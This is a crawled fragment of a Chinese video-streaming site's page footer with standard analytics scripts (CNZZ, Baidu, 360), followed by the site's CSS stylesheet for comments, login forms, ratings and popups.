              <a class="icon item" href="/vodsearch/-%E5%AE%89%E5%A8%9C%C2%B7%E5%BE%B7%E6%8B%89%C2%B7%E9%9B%B7%E5%8F%A4%E6%8B%89---------2---/">
         <i class="mdui-icon material-icons">chevron_right</i>
      </a>
      </div>
</div>
            </div>

<a class="mdui-btn mdui-color-red-a700 mdui-ripple" style="margin:0 auto;display:block;width:100px;clear:both" href="javascript:;" onclick="MAC.Gbook.Seek('','0')">求片我想看</a>
      </div> 
   </div>
    
<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1280407379'%3E%3C/span%3E%3Cscript src='https://v1.cnzz.com/z_stat.php%3Fid%3D1280407379%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
<script type="text/javascript">
// baidu
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d3c5b06479d13e0abef2484f4581f5d6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
   <script>
      Net.slide();
      
  
      $('#wd').keydown(function(event){
         if(event.keyCode==13){
            Net.search();
         }
      });
   </script>
   <footer class="footer_root">
   <div class="mdui-m-t-1">
      
   <!--<div style="font-size:14px" class="mdui-m-t-3">温馨提示:-->
<!--   <a href="https://weibo.com/u/7492378790" style="display:inline-block; margin-left:5px; position:relative; top:-3px;" target="_blank" title="筷子微博"><img alt="筷子微博" src="http://www.sinaimg.cn/blog/developer/wiki/LOGO_24x24.png" style="-->
<!--    vertical-align: middle;-->
<!--"></a>-->
<!--<p>-->
<!--    <a style="color: #888;font-size: 12px;text-decoration:none" href="user.html">用户协议</a>-->
<!--    <a style="color: #888;margin-left: 10px;font-size: 12px;text-decoration:none" href="refund.html">退费协议</a>-->
<!--    <a style="color: #888;margin-left: 10px;font-size: 12px;text-decoration:none" href="privacy.html">隐私协议</a>-->
<!--    <a style="color: #888;margin-left: 10px;font-size: 12px;text-decoration:none" href="about_us.html">投诉建议</a>-->
<!--</p>-->
            </div>
   <p>
      所有资源来自互联网，如果有侵犯你的权益请联系，kuaizitv@gmail.com   </p>

      

   <div>

</div>
   <div style="margin-bottom:10px"></div>
   <div style="color:#aaa">Copyright ©  kuaizi.cc All Rights Reserved.</div>
</footer>


<script>
    /*$(".net_cds").each(function(){
     var img = $(this).find('img').attr('src');
     if(img){
         $(this).css('background-image','url('+img+')')
     }
     
  });*/
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3c2a21a798210bf752252a1b170da821";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
   (function(){
      var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
      document.write('<script src="' + src + '" id="sozz"><\/script>');
   })();
</script>



</body>
</html>
 

--- FILE ---
content_type: text/css
request_url: https://kuaizi.cc/static/css/home.css?v=2
body_size: 4979
content:
/* mac_* 样式 */

/*延时加载*/
.lazy{background:url('../images/home/loading.gif') center no-repeat}

/*滑动显示*/
.mac_drop_box {
	text-align:left; padding: 5px;margin-top:8px;border: 1px solid #ddd; clear: both; display: none; position: absolute; background-color: #f6f6f6; z-index:9999;
}
.mac_drop_box::after{
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent transparent #f6f6f6 transparent;
	border-style: solid;
	border-width: 6px;
	position: absolute;
	top: -12px;
	border-radius: 3px;
	left: 41px;
	right: auto;
}
.mac_drop_box::before{
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent transparent #ddd transparent;
	border-style: solid;
	border-width: 7px;
	position: absolute;
	top: -14px;
	border-radius: 3px;
	left: 40px;
	right: auto;
}
.mac_user_box::after{left: 21px;}
.mac_user_box::before{left: 20px;}
/*用户滑动*/
.mac_user_box { width:100px; margin-left: -20px;}
.mac_user_box ul{}
.mac_user_box ul li{margin: 3px 0;}

/*历史记录*/
.mac_history_box { width:180px; margin-left: -20px;}
.mac_history_box dt{text-align:right; padding-right:15px; height:24px; line-height:24px; border-bottom:1px solid #F9F9F9; cursor:pointer}
.mac_history_box dt a{color:#000000}
.mac_history_box dd{clear:both;margin:0px;height:24px;line-height:24px;text-overflow:ellipsis;white-space: nowrap;width: 96%;padding:2px;overflow: hidden;}
.mac_history_box dd a{color:#990033; display:block;padding-left:0px;}
.mac_history_box dd.odd {background-color: #eee;}
.mac_history_box dd a:hover{background-color: #acacac;color: white;}



/*验证码*/
.mac_verify_img {
	width: 70px;
	height: 30px;
	line-height: 30px;
	vertical-align: middle;
}

.mac_comment,.mac_digg{font-size: 12px;}
.fl {float: left; _display: inline;}
.fr {float: right; _display: inline;}
.clearfix:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0} .clearfix{*zoom:1;}

/*-Pages-*/
.mac_pages {text-align:center; padding:4px 0; overflow:hidden;}
.mac_pages .page_tip {margin-left:4px; font-weight:bold; color:#7f7f7f;  font-weight:normal;}
.mac_pages .page_link{display:inline-block; padding:2px 4px; border:1px solid #ddd; margin-left:4px;}
.mac_pages .page_link{display:inline-block; padding:2px 4px; border:1px solid #ddd; margin-left:4px;}
.mac_pages .page_current{display:inline-block; padding:2px 4px; background-color : #fee; border : 1px solid red; color : red; margin-left:4px;}
.mac_pages .page_input {margin-left:4px; height:22px; width:30px;}
.mac_pages .page_btn{border:1px solid #CCCCCC; height:24px; width:40px;text-align:center; cursor: hand;}
/*-/Page-*/


/*文章顶踩图标*/
.mac_art_digg{ width:400px; margin:0px auto; clear:both; padding:10px 0px; overflow:hidden}
.mac_art_digg .digg_artup,.mac_art_digg .digg_artdown {background:url('../images/home/digg_art.gif') no-repeat -189px 0;border:0;cursor:pointer;float:left;height:48px;margin:0;overflow:hidden;padding:0;position:relative;width:189px;}
#digg_artup_num, #digg_artdown_num {color:#333333;font-family:arial;font-size:10px;font-weight:400;left:70px;line-height:12px;position:absolute;top:30px;}
.mac_art_digg .digg_bar {background-color:#FFFFFF;border:1px solid #40A300;height:5px;left:9px;overflow:hidden;position:absolute;text-align:left;top:32px;width:55px;}
.mac_art_digg.digg_bar div{background:transparent url('../images/home/digg_art_bg.gif') repeat-x scroll 0 -265px;height:5px;overflow:hidden;width:0px}
.mac_art_digg.digg_artdown {background-position:-378px 0;margin-left:10px;}
.mac_art_digg.digg_artdown .dig_bar {border-color:#555555;}
.mac_art_digg.digg_artdown .dig_bar div{background-position:0 -270px;}


/*搜索下拉*/
.mac_results {background-color:#fcfcfc;overflow:hidden;z-index:99999;margin:0;padding:0;text-align:left;min-width: 290px;box-shadow: 1px 1px 3px 1px #ccc;}
.mac_results ul {width: 100%;list-style-position: outside;list-style: none;padding: 0;margin: 0;}
.mac_results li {margin: 0px;padding: 2px 5px;cursor: default;display: block;font: menu;font-size: 12px;height:25px; line-height: 25px;overflow: hidden;}
.mac_results .mac_loading {background: white right center no-repeat;}
.mac_results .ac_odd {background-color: #f6f6f6;}
.mac_results .ac_over {background-color: #0A246A;color: white;}




/*普通评分*/
.mac_score { height:60px; }
.mac_score .score_info strong{font-size:14px;color:red}
.mac_score .score_tip{position:absolute;width:140px;color:#999;font-size:14px;margin-left:0px;}
.mac_score .score_hover{margin:24px 8px 0 0;width:30px;color:green;font-family:Arial;font-weight:bold;font-size:14px;}
.mac_score .score_shi{font-size:32px;line-height:28px;font-weight:bold;}
.mac_score .score_ge{font-size:18px;line-height:22px;}
.mac_score p{width:100px;float:left;color:#666;}
.mac_score p span{font-family:Arial;font-style:italic;color:#f60;}
.mac_score p span.score_no{width:110px;clear:both;color:#666;font-style:normal;font-size:12px;}
.mac_score .score_btn{width:55px;height:21px}


/*星星评分*/
.mac_star{
	font-weight:normal;width: 240px;
}
.mac_star dd{display: inline-block;float: right;margin-left: 10px;}
.mac_star dt{
	color:#999;
	font-size:1.0em;
	display: inline-block;
	float: left;
	margin-top: 3px;
}
.mac_star .star_box{
	color: #00b269;
	font-size:0.5em;
}
.mac_star .star_tips{
	font-size:1.8em;
	line-height: 0.5;
	color:#ffc00a;
	font-family: Arial, Helvetica, sans-serif;
}
.mac_star i{background: url("../images/home/starrating.gif") no-repeat;cursor: pointer;font-size: 1.5em;color: transparent;}
.mac_star i.star-half-png,.mac_star i.star-on-png{background: url("../images/home/starrating.gif") 0 -35px no-repeat;}

/*评论*/
.mac_comment { margin-top:5px; padding:10px; padding-left:10px; border:1px solid #C6D9E7; background:#fff; font-family: "Microsoft YaHei"; }


.mac_comment .clearfix::after {
	height: 0px; clear: both; font-size: 0px; display: block; visibility: hidden; content: " ";
}

.mac_comment .cmt_form {
	margin-bottom: 10px;
}
.mac_comment .face_wrap img {
	width: 50px; height: 50px;
}
.mac_comment .input_wrap {
	width: 98%; padding-left: 1%; position: relative;
}
.mac_comment .cmt_wrap .input_wrap {
	width: 98%;
}
.mac_comment .input_wrap textarea {
	background: #fff; border-width: 1px 1px medium; border-style: solid solid none; border-color: rgb(187, 187, 187) rgb(187, 187, 187) currentColor; border-radius: 3px 3px 0px 0px; width: 100%; height: 53px; line-height: 1.4; overflow: auto; padding-top: 8px; padding-left: 1%;color: #666;box-sizing: border-box;
}
.mac_comment .input_wrap .handle {
	position:relative;background: #fbfbfb; border-width: 1px; border-style:solid; border-color: rgb(187, 187, 187); border-top-color:#e5e5e5;border-radius: 0px 0px 3px 3px; width: 100%; height:46px; color: rgb(206, 206, 206);box-sizing: border-box;
}
.mac_comment .input_wrap .face{
	cursor: pointer;position: absolute;width: 42px;height: 45px;cursor: pointer;z-index: 2;
}
.mac_comment .input_wrap .face.curr{background: #fff;}
.mac_comment .input_wrap .face-box{display:none;padding: 8px 0 3px 5px;width: 280px;position: absolute;top: 44px;background: #fff;border: 1px solid #bbb;border-top-color:#e5e5e5;margin-left: -1px;z-index: 1;}
.mac_comment .input_wrap .face-box img{
	display:inline-block;margin: 2px;
}
.mac_comment .icon-face{display:block;width:42px;height:44px;background: url("../images/home/face.png") center no-repeat;}
.mac_comment .icon-face:hover,.mac_comment .input_wrap .face.curr .icon-face{background: url("../images/home/face-on.png") center no-repeat;}
.mac_comment .expression {
	background: url("../images/home/emotion2.png") no-repeat 0px 0px; margin: 6px 0px 0px 6px; width: 18px; height: 16px; display: block; cursor: pointer;
}
.mac_comment .expression:hover {
	background: url("../images/home/emotion2.png") no-repeat 0px -16px;
}
.mac_comment .remaining-w {
	float: left;margin-left: 42px;padding-left:20px;line-height:44px;border-left: 1px solid #e5e5e5; font-size: 14px;
}
.mac_comment .smt_wrap {
	width: 100%; margin-top: 8px;
}
.mac_comment .smt_wrap span {
	color: rgb(66, 66, 66);
}
.mac_comment .smt_wrap .total {
	font-size: 16px; font-weight: bold;
}
.mac_comment .smt_wrap span span {
	margin: 0px; padding: 0px;
}
.mac_comment .smt_wrap span a {
	margin: 0px 0px 0px 8px; color: rgb(49, 139, 183);
}
.mac_comment .smt .cmt_post:hover{background: #17abff;}
.mac_comment .smt .cmt_post {
	background: #169dea; border: currentColor; width: 81px; height: 30px; text-align: center; color: rgb(255, 255, 255); line-height: 30px; font-size: 14px; margin-left: 20px; display: inline-block; cursor: pointer;vertical-align:middle;border-radius: 3px;
}
.mac_comment .smt .cmt_text {
	background: rgb(251, 251, 251); padding: 0px 8px; border-radius: 3px; border: 1px solid rgb(204, 204, 204); width:50px; height: 30px; line-height: 30px; margin-left: 5px;margin-right:2px;vertical-align:middle;
}
.mac_comment .smt .cmt_verify {
	 width: 80px; height: 30px; line-height: 30px;vertical-align:middle;
}

.mac_comment .smt input:hover {
	background-position: -1px -603px;
}
.mac_comment .smt{margin-top: 6px;margin-right: 12px;color: #454545;}
.mac_comment .sort_wrap {
	padding-bottom: 2px; border-bottom-color: rgb(215, 215, 215); border-bottom-width: 1px; border-bottom-style: solid;
}
.mac_comment .sort_wrap a:hover {
	text-decoration: none;
}
.mac_comment .sort_wrap .current {
	color: rgb(49, 139, 183); font-weight: bold; border-bottom-color: rgb(43, 140, 230); border-bottom-width: 2px; border-bottom-style: solid;
}
.mac_comment .cmt_item {
	padding: 15px 0px 8px; width: 100%; color: rgb(153, 153, 153); border-bottom-color: rgb(215, 215, 215); border-bottom-width: 1px; border-bottom-style: dotted; _zoom: 1;
}
.mac_comment .item_con {
	width: 93%; padding-left: 1%;
}
.mac_comment .item_con p.top {
	padding: 0;
	width: auto;
	margin-bottom: 8px;
}
.mac_comment .item_con a {
	color: rgb(153, 153, 153);
}
.mac_comment .item_con a:hover {
	color: rgb(153, 153, 153); text-decoration: none;
}
.mac_comment .item_con .name {
	color: rgb(43, 140, 230);
}
.mac_comment .item_con .name:hover {
	color: rgb(1, 106, 159); text-decoration: none;
}
.mac_comment .item_con .con {
	color: rgb(51, 51, 51); line-height: 20px; overflow: hidden; margin-top: 8px; -ms-word-wrap: break-word;
}
.mac_comment .item_con .bottom li {
	height: 16px; line-height: 15px; overflow: hidden; margin-right: 10px; float: left; _display: inline;
}
.mac_comment .item_con .bottom .reply {
	background: url("../images/home/rpy2.png") no-repeat 0px 0px; color: rgb(153, 153, 153); text-indent: 19px; font-size: 11px; display: block;
}
.mac_comment .item_con .bottom .reply:hover {
	color: rgb(1, 106, 159); text-decoration: none;
}
.mac_comment .item_con .bottom .bdshare_t {
	margin-top: -5px;
}
.mac_comment .item_con .bottom .bds_more {
	padding-top: 5px;
}
.mac_comment .inner {
	padding: 3px; border: 1px solid rgb(153, 153, 153); width: auto; background-color: rgb(254, 254, 241);
}
.mac_comment .inner .top {
	margin: 8px 0px 8px 3px;
}
.mac_comment .inner .con {
	margin: 5px 0px 5px 3px;
}
.mac_comment .inner .bottom {
	margin-bottom: 5px; visibility: hidden;
}
.mac_comment .mid_cmt_item {
	margin-top: 3px; border-top-color: currentColor; border-top-width: medium; border-top-style: none;
}
.mac_comment .pages {
	margin-top: 15px;
}
.mac_comment .item_con .gw-action{
	text-align: right;
}
.mac_comment .item_con .gw-action a{margin-left: 10px;}
.mac_comment .item_con a:hover{
	color: #333;
}
.mac_comment .item_con .click-ding-gw{margin-right: 10px;}
.mac_comment .item_con .click-ding-gw a,.mac_digg .click-ding-gw a{color: #f29898;}
.mac_comment .item_con .click-ding-gw a:hover,.mac_digg .click-ding-gw a{color: #f29898;}
.mac_comment .item_con .click-ding-gw a i,.mac_digg a i{display: inline-block;width: 14px;height: 14px;vertical-align: middle;}

.mac_comment .cmt_wrap .item_con .input_wrap{width: 100%;margin: 10px 0;padding-left: 0;}
.mac_comment .cmt_wrap .item_con .cmt_item{clear: left;border-bottom: none;}
.mac_comment .cmt_wrap .item_con .cmt_item .gw-action{text-align: left;clear: left;}
.mac_comment .cmt_wrap .item_con .cmt_item .gw-action a{margin-right: 10px;margin-left: 0;}

/*留言气泡版本*/
.reply_box .mac_msg_l{padding:10px 1%;float: left;width:70%;}
.reply_box .mac_msg_l .mac_msg_item{width: 100%;float: left;}
.reply_box .mac_msg_l .msg_tag{float:left;width: 60px;margin-right:2%;margin-bottom:5px;border-radius: 5px;overflow: hidden;}
.reply_box .mac_msg_l .count_bg{width:60px;height:5px;background: linear-gradient(90deg, #f25f4d 30%, #59b84b 20%, #30a1d9 65%, #fdcd34 10%);}
.reply_box .mac_msg_l .msg_count{
	padding:8px 0;color: #fff;text-align: center;font-size: 13px;
	background: -moz-linear-gradient(top, #444444 0%, #222222 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#444444), color-stop(100%,#222222));
	background: -webkit-linear-gradient(top, #444444 0%,#222222 100%);
	background: -o-linear-gradient(top, #444444 0%,#222222 100%);
	background: -ms-linear-gradient(top, #444444 0%,#222222 100%);
	background: linear-gradient(to bottom, #444444 0%,#222222 100%);
}
.reply_box .mac_msg_l .msg_count strong{display: block;}
.reply_box .mac_msg_l  .msg_list{float: left;width: 85%;margin-bottom: 10px;}
.reply_box .mac_msg_l .msg_list .msg_title{text-align:left;font-size:16px;border-bottom: 1px #d3e9fb dotted;line-height: 26px;}
.reply_box .mac_msg_l .msg_list .msg_title span.time{float: right;font-size: 12px;}
.reply_box .mac_msg_l .msg_list .msg_reply{color: #666;}
.reply_box .mac_msg_l .msg_list .reply_answer{color: #3c8f3f;}
.reply_box .mac_msg_l .msg_list .reply_answer .msg_title{font-size: 13px;}
.reply_box .mac_msg_l .msg_list .msg_cont{padding: 8px 0 0;}
.reply_box .mac_msg_l .msg_list .msg_reply,.reply_box .mac_msg_l .msg_list .reply_answer {
	position: relative;
	margin: 0 0 10px;
	padding: 6px 10px 8px;
	border: 1px solid #d3e9fb;
	border-radius: 0.2rem;
	background-color: #f5fbff;
}
.reply_box .mac_msg_l .msg_list .reply_answer:after {
	content: '';
	width: 0px;
	height: 0px;
	border-color:  transparent transparent #f5fbff transparent ;
	border-style: solid;
	border-width: 6px;
	position: absolute;
	top: -11px;
	border-radius: 3px;
	left: 18px;
	right: auto;
}
.reply_box .mac_msg_l .msg_list .reply_answer:before {
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent transparent #d3e9fb transparent;
	border-style: solid;
	border-width: 7px;
	position: absolute;
	top: -14px;
	border-radius: 3px;
	left: 17px;
	right: auto;
}
.reply_box .mac_msg_l .msg_list .msg_reply:after {
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent #f5fbff #f5fbff transparent;
	border-style: solid;
	border-width: 7px;
	position: absolute;
	top: 8px;
	border-radius: 3px;
	left: -12px;
	right: auto;
}
.reply_box .mac_msg_l .msg_list .msg_reply:before {
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent #d3e9fb #d3e9fb transparent;
	border-style: solid;
	border-width: 7px;
	position: absolute;
	top: 9px;
	border-radius: 3px;
	left: -14px;
	right: auto;
}
.reply_box .mac_msg_r{margin: 10px 1%;float: right;width: 25%;border: 1px solid #ddd;border-radius: 5px;color: #666;}
.reply_box .mac_msg_r .msg_tit{background: #f1f1f1;padding: 10px;border-bottom: 1px solid #ddd;}
.reply_box .mac_msg_r form{padding: 15px;}
.reply_box .mac_msg_r form .msg_cue{margin-bottom: 8px;}
.reply_box .mac_msg_r form textarea{width:100%;height: 106px;padding: 10px;overflow-y: auto;box-sizing: border-box;border-color: #ddd;}
.reply_box .mac_msg_r .msg_code{margin: 10px 0;}
.reply_box .mac_msg_r .msg_code input{border: 1px solid #ddd;padding: 4px;width: 65px;}
.reply_box .mac_msg_r .msg_code .mac_verify_img{height: 30px;margin-left: 2px;vertical-align: top;}
.reply_box .mac_msg_r .submit_btn{width: 100px;height: 32px;background: #4c8fe9;color: #fff;border: 1px solid #4c8fe9;margin:20px auto
	0;display: block;cursor: pointer;}
.mac_msg_r .submit_btn:hover{background: #619ff3;}
.mac_msg_r .submit_btn:active{background: #3883e6;}


/*顶踩图标*/
.mac_comment i.icon-ding,.mac_digg i.icon-ding{background: url("../images/home/up1.png") center no-repeat;}
.mac_comment i.icon-ding:hover,.mac_digg i.icon-ding:hover{background: url("../images/home/up2.png") center no-repeat;}
.mac_comment i.icon-dw,.mac_digg i.icon-dw{background: url("../images/home/dw1.png") center no-repeat;}
.mac_comment i.icon-dw:hover,.mac_digg i.icon-dw:hover{background: url("../images/home/dw2.png") center no-repeat;}

/*顶踩页面*/
.mac_digg a{margin-right: 10px;color: #999;}
.mac_digg a:hover{color: #333;}

/*登录页面*/
.mac_login{padding: 30px;width:100%;height:350px;background: #fff;box-sizing: border-box;font-family: "microsoft yahei"}
.mac_login h3{font-weight: normal;color: #333;margin: 0 0 30px;}
.mac_login .mac_login_form .login_form_group{margin-top: 20px;}
.mac_login .mac_login_form .login_form_group input{padding:4px 10px 4px 36px;width:100%;height:38px;line-height:38px;border: 1px solid #cacaca;box-sizing: border-box;}
.mac_login .mac_login_form .login_form_group input.mac_u_name{background: url("../images/home/u_name.png") no-repeat 7px 8px;}
.mac_login .mac_login_form .login_form_group input.mac_u_pwd{background: url("../images/home/u_pwd.png") 8px 8px no-repeat;}
.mac_login .mac_login_form .login_form_group input.mac_u_verify{float:left;width:50%;background: url("../images/home/u_verify.png") 8px 9px no-repeat;}
.mac_login .mac_login_form .login_form_group img.mac_verify_img{float:left;margin-left:1%;width: 88px;height: 38px;border: 1px solid #cacaca;box-sizing: border-box;cursor: pointer;}
.mac_login .mac_login_form .login_form_link{margin-top: 10px;text-align: right;}
.mac_login .mac_login_form .login_form_link a{font-size: 12px;color: #333;margin-left: 15px;}
.mac_login .mac_login_form .login_form_link a:hover{color: #2fa5ff}
.mac_login .mac_login_form input.login_form_submit{background: #2fa5ff;color: #fff;font-size: 14px;line-height: normal;border: none;cursor: pointer;}
.mac_login .mac_login_form input.login_form_submit:hover{background: #1d94ef;}

/*弹出层*/
.mac_pop_bg{position: fixed; z-index: 129; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.2);}
.mac_pop {  z-index:99998; display: none; min-height: 20px; max-height: 750px; position: fixed;  top: 0;  left: 0;  bottom: 0;  right: 0;  margin: auto;  padding: 25px;  z-index: 130;  border-radius: 8px;  background-color: #fff;  box-shadow: 0 3px 18px rgba(0, 0, 0, .5);}
.mac_pop .pop_top{  height:40px;  width:100%;  border-bottom: 1px #E5E5E5 solid;}
.mac_pop .pop_top h2{  float: left; display:block;margin: 0;font-size: 18px;font-weight: normal;font-family:"microsoft yahei";}
.mac_pop span.pop_close{  float: right;width: 23px;height: 23px;font-size: 0;text-indent: 9999; cursor: pointer;  font-weight: bold; display:block;background: url("../images/home/background.png") -10px 0 no-repeat;}
.mac_pop .pop-foot{  height:50px;  line-height:50px;  width:100%;  border-top: 1px #E5E5E5 solid;  text-align: right;  }
.mac_pop .pop-cancel, .pop-ok {  padding:8px 15px;  margin:15px 5px;  border: none;  border-radius: 5px;  background-color: #337AB7;  color: #fff;  cursor:pointer;  }
.mac_pop .pop-cancel {  background-color: #FFF;  border:1px #CECECE solid;  color: #000;  }
.mac_pop .pop-content{  height: 380px;  }
.mac_pop .pop-content-left{  float: left;  }
.mac_pop .pop-content-right{  width:310px;  float: left;  padding-top:20px;  padding-left:20px;  font-size: 16px;  line-height:35px;  }
.mac_pop .bgPop{  display: none;  position: absolute;  z-index: 129;  left: 0;  top: 0;  width: 100%;  height: 100%;  background: rgba(0,0,0,.2);  }
.mac_pop .pop-msg{  text-align:center;  font-size: 14px;  }

.mac_pop_msg_bg{position: fixed; z-index: 129; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.2);}
.mac_pop_msg { z-index:99999; display: none; min-height: 20px; max-height: 750px; position: fixed;  top: 0;  left: 0;  bottom: 0;  right: 0;  margin: auto;  padding: 25px;  z-index: 130;  border-radius: 8px;  background-color: #fff;  box-shadow: 0 3px 18px rgba(0, 0, 0, .5);}
.mac_pop_msg .pop-msg{  text-align:center;  font-size: 14px;  }

/*跳转信息*/
.mac_msg_jump{width:90%;max-width:624px;min-height:60px;padding:20px 50px 50px;margin:20% auto 0;font-size:14px;line-height:24px;border: 1px solid #cdd5e0;border-radius: 10px;background:#fff;box-sizing: border-box;}
.mac_msg_jump .title{margin-bottom:11px;}
.mac_msg_jump .text{padding-left:29px;margin-bottom:11px;}
.mac_msg._jump .jump{ }
.msg_jump_tit{width:100%;height: 35px;margin: 25px 0 10px;text-align:center; font-size: 25px;color: #23c319;font-family: "黑体","microsoft yahei";letter-spacing: 5px;}

@media screen and (max-width: 900px) {
	.reply_box .mac_msg_l{float: none;width: 100%;}
	.reply_box .mac_msg_r{float: none;width: 96%;margin-left: 2%;}
	.reply_box .mac_msg_l  .msg_list{width: 80%;}
	.reply_box .mac_msg_r .submit_btn{width: 100%;border-radius: 3px;}
}
@media (min-width: 700px) and (max-width: 900px) {
	.reply_box .mac_msg_l  .msg_list{float:right;width: 88%;}
}
@media (min-width: 500px) and (max-width: 700px) {
	.reply_box .mac_msg_l  .msg_list{float:right;width: 85%;}
}
@media screen and (max-width: 500px) {
	.reply_box .mac_msg_l  .msg_list{float:right;}
}